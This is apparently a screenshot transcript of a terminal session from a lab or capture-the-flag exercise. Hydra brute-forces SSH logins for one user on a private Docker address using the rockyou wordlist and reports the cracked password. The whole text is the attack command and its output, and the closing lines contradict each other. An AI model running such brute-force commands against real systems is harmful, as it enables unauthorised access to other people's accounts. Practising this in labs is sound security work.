 🌟@H💻:~ # hydra -I -l camilo -P /home//rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-15 12:54:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525
tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-15 12:54:46